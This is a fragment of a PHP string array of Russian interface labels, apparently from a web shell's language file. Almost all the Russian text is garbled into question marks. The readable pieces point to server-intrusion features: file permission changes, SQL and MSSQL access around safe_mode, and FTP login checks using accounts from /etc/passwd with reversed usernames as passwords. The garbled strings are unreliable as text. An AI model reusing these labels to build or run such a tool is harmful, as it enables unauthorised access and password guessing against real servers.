 'ru_butt12'=>'?????',
'ru_text55'=>'?????? ? ??????',
'ru_text56'=>'?????? ?? ???????',
'ru_text57'=>'???????/??????? ????/??????????',
'ru_text58'=>'???',
'ru_text59'=>'????',
'ru_text60'=>'??????????',
'ru_butt13'=>'???????/???????',
'ru_text61'=>'???? ??????',
'ru_text62'=>'?????????? ???????',
'ru_text63'=>'???? ??????',
'ru_text64'=>'?????????? ???????',
'ru_text65'=>'???????',
'ru_text66'=>'???????',
'ru_text67'=>'Chown/Chgrp/Chmod',
'ru_text68'=>'???????',
'ru_text69'=>'????????1',
'ru_text70'=>'????????2',
'ru_text71'=>"?????? ???????? ???????:rn- ??? CHOWN
- ??? ?????? ???????????? ??? ??? UID (??????) rn- ??? ??????? CHGRP
- ??? ?????? ??? GID (??????) rn- ??? ??????? CHMOD
- ????? ????? ? ???????????? ????????????? (???????? 0777)",
'ru_text72'=>'????? ??? ??????',
'ru_text73'=>'?????? ? ?????',
'ru_text74'=>'?????? ? ??????',
'ru_text75'=>'* ????? ???????????? ?????????? ?????????',
'ru_text76'=>'????? ?????? ? ?????? ? ??????? ??????? find',
'ru_text80'=>'???',
'ru_text81'=>'????',
'ru_text82'=>'???? ??????',
'ru_text83'=>'?????????? SQL ???????',
'ru_text84'=>'SQL ??????',
'ru_text85'=>'???????? ??????????? ?????? ??????????? safe_mode ????? ??????????
?????? ? MSSQL ???????',
'ru_text86'=>'?????????? ????? ? ???????',
'ru_butt14'=>'???????',
'ru_text87'=>'?????????? ?????? ? ?????????? ftp-???????',
'ru_text88'=>'FTP-??????:????',
'ru_text89'=>'???? ?? ftp ???????',
'ru_text90'=>'????? ????????',
'ru_text91'=>'???????????? ?',
'ru_text92'=>'??? ?????????',
'ru_text93'=>'FTP',
'ru_text94'=>'FTP-????????',
'ru_text95'=>'?????? ?????????????',
'ru_text96'=>'?? ??????? ???????? ?????? ?????????????',
'ru_text97'=>'????????? ??????????: ',
'ru_text98'=>'??????? ???????????: ',
'ru_text99'=>'* ? ???????? ?????? ? ?????? ???????????? ??? ???????????? ??
/etc/passwd',
'ru_text100'=>'???????? ?????? ?? ????????? ??? ??????',
'ru_text101'=>'???????????? ????? ???????????? (user -> resu) ??? ???????????? ?
???????? ??????',
'ru_text102'=>'?????',
'ru_text103'=>'???????? ??????',
'ru_text104'=>'???????? ????? ?? ???????? ????',
'ru_text105'=>'????',
'ru_text106'=>'??',
'ru_text107'=>'????',
'ru_butt15'=>'?????????',
'ru_text108'=>'????? ??????',
'ru_text109'=>'????????',
'ru_text110'=>'??????????',
'ru_text111'=>'SQL-?????? : ????',
 